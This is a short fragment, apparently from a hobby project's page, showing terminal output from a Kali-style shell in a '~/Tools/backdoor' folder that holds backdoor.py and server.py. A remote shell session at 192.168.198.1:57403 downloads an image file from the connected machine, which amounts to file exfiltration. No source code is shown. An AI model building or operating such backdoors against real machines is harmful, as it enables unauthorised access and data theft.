 * Shell~('192.168.198.1', 57403): download SHASHWAT.png
* Shell~('192.168.198.1', 57403):
┌──(scripster㉿PScripster)-[~/Tools/backdoor]
└─$ ls
backdoor.py server.py test.txt
┌──(scripster㉿PScripster)-[~/Tools/backdoor]
└─$ ls
SHASHWAT.png backdoor.py server.py test.txt
Home
┌──(scripster㉿PScripster)-[~/Tools/backdoor]
└─$